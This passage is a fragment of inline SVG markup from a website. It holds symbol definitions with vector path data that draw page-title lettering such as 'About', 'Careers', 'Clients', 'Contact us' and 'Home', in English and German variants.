2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 